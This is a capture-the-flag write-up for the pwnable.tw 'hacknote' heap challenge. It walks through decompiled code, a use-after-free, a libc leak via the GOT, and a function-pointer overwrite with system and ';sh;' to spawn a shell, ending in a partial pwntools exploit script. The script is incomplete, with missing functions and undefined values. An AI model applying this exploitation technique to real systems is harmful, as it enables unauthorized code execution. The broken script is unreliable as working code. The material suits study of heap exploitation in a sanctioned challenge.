pwnable.tw - hacknote

Posted on January 12, 2020* in ctf-writeups

Challenge

A good Hacker should always take good notes!

nc chall.pwnable.tw 10102

We are also provided a binary and the libc used on the server.

Solution

When running the binary, we can see four options:Understanding the binary

When reversing the binary, we can use the shown options to help identify functions used. I reversed the binary in Ghidra, and the following are the cleaned up decompilation output from the binary.

{
int iVar1;
void *_note;
size_t size;
void *contents;
int in_GS_OFFSET;
int i;
char note_size ;
note *note;

iVar1 = *(int *)(in_GS_OFFSET + 0x14);
if (counter < 6) {
i = 0;
while (i < 5) {
if ((&notes_list)[i] == (note *)0x0) {
_note = malloc(8);
(&notes_list)[i] = _note;
if ((&notes_list)[i] == (note *)0x0) {
puts("Alloca Error");
/* WARNING: Subroutine does not return */
exit(-1);
}
(&notes_list)[i]->print_func = (void *)0x804862b;
printf("Note size :");
size = atoi(note_size);
note = (&notes_list)[i];
contents = malloc(size);
note->contents = contents;
if ((&notes_list)[i]->contents == (char *)0x0) {
puts("Alloca Error");
/* WARNING: Subroutine does not return */
exit(-1);
}
printf("Content :");
puts("Success !");
counter = counter + 1;
break;
}
i = i + 1;
}
}
else {
puts("Full");
}
if (iVar1 != *(int *)(in_GS_OFFSET + 0x14)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}

In the add_note function, we can see that there is a list of notes, called notes_list, and a maximum number of notes allowed. After 6 notes, are created, no more can be created. The note struct contains a pointer to a function at 0x804862b and a pointer to malloced memory containing the provided contents. There are no obvious heap overflows.

void print_func(char **param_1)

{
puts(param_1);
return;
}

This is the function at 0x804862b. It simply prints the contents of the note.

void delete_note(void)
{
int iVar1;
int index;
int in_GS_OFFSET;
char index_str ;

iVar1 = *(int *)(in_GS_OFFSET + 0x14);
printf("Index :");
index = atoi(index_str);
if ((index < 0) || (counter <= index)) {
puts("Out of bound!");
/* WARNING: Subroutine does not return */
_exit(0);
}
if ((&notes_list)[index] != (note *)0x0) {
free((&notes_list)[index]->contents);
free((&notes_list)[index]);
puts("Success");
}
if (iVar1 != *(int *)(in_GS_OFFSET + 0x14)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}

The delete_notefunction has an obvious oversight. It doesn't remove the deleted note from the notes_list array. It simply frees the memory that was allocated.

void print_note(void)
{
int index;
int _canary;
char index_str ;
int canary;

canary = *(int *)(_canary + 0x14);
printf("Index :");
index = atoi(index_str);
if ((index < 0) || (counter <= index)) {
puts("Out of bound!");
/* WARNING: Subroutine does not return */
_exit(0);
}
if ((&notes_list)[index] != (note *)0x0) {
(*(code *)(&notes_list)[index]->print_func)((&notes_list)[index]);
}
if (canary != *(int *)(_canary + 0x14)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}

The print_note function calls the function that was stored within the note struct with a pointer to the struct itself.

The goal is clear. If we overwrite note->print_func with a pointer to system and call print_note on that index, we can get a shell. To do this, we need to leak a libc address.

To leak a libc address, we can simply print the contents of a global-offset-table (GOT) entry. The GOT contains pointers to dynamically-linked libraries, and is populated by the linker at runtime. The GOT entry for puts would point to the address of puts within libc.

To accomplish this, we can abuse the use-after-free to overwrite a freed note struct. The goal is to make a note struct look like the following:

note->print_func = *0x804862b;  // Address of the default print_func used by the binary
note->contents = *0x804a024;    // Address of GOT entry for puts

malloc returns the first available memory region, and generally reuses previously freeed regions. However, it has bins of specific sizes that generally are not moved. To demonstrate this, I made a small test program:

The note struct malloc 8 bytes for the struct, and n bytes for the contents. If we allocate 2 notes with 8 bytes of contents each, and then free them, we can gain a pointer to the note struct.

// New note with 8 bytes content (Note A)
malloc(8);  // = 0x00 Note A struct
malloc(8);  // = 0x10 Note A contents
// New note with 8 bytes content (Note B)
malloc(8);  // = 0x20 Note B struct
malloc(8);  // = 0x30 Note B contents
// Delete note A
free(0x00);
free(0x10);
// Delete note B
free(0x20);
free(0x30);
// New note with 32 bytes contents (Note C)
malloc(8);  // = 0x00 Note C struct  <-> Note A struct
malloc(32); // = 0xA0 - This will be in a different bin from the smaller allocations
// New note with 8 bytes contents (Note D)
malloc(8);  // = 0x10 Note D struct   <- Note A contents
malloc(8);  // = 0x20 Note D contents -> Note B struct

Note D's contents will overwrite Note B's struct. Now we can simply set the contents of Note D to the needed values, and the print out index 1 to leak the libc address of puts. To find the libc base address, we can subtract the address of puts in the libc binary from the leaked address. Now we can find the address of any libc function.

Crafting a shell

To spawn a shell, we need a note's struct to look like the following:

note->print_func = *system;     // Address of system calculated from the leaked base address
note->contents = ";sh;";        // String to call /bin/sh

Since print_note calls note->print_func with a pointer to the note itself, this will call system('\x90\xd0\xab\xff;sh;\xff'). The address of system itself will be provided as an argument. To still get a shell, we can surround sh with semi-colons to make them appear as separate commands to the shell.

We can reuse the setup we used to leak libc. If we just free the last note created (Note D), then we can create another note that will also overwrite Note B's struct:

//...
// New note with 8 bytes contents (Note D)
malloc(8);  // = 0x10 Note D struct   <- Note A contents
malloc(8);  // = 0x20 Note D contents -> Note B struct
// Delete Note D
free(0x10);
free(0x20);
// New note with 8 bytes contents (Note E)
malloc(8);  // = 0x10 Note E struct <-> Note D struct   <-> Note A contents
malloc(8);  // = 0x20 Note E struct <-> Note D contents <-> Note B struct

Now, if we print the note at index 1, we will get a shell.

Script

from pwn import *

context.terminal = '/bin/sh'

r = remote('chall.pwnable.tw', 10102)
libc = ELF('./libc_32.so.6')
elf = ELF('./hacknote')

log.info('Adding note: [size]: %d  [contents]: %s' % (size, contents))
r.write('1\n')
r.recvuntil('Note size :')
r.write(str(size))
r.recvuntil('Content :')
r.write(contents)
r.recvuntil('Success !\n')

def delete_note(index):
r.write('2')
r.recvuntil('Index :')
r.write(str(index))
r.recvuntil('Success')

r.recvuntil('----------------------')
r.recvuntil('----------------------')
r.recvuntil('----------------------\n')

# Leak libc

delete_note(1)
delete_note(0)

# This overwrites the note struct

r.write('3')
r.recvuntil('Index :')
r.write('1\n')

log.info("Found libc base [%s]" % (hex(LIBC_BASE)))

delete_note(3)

#Create shell

log.info('Attempting to create shell')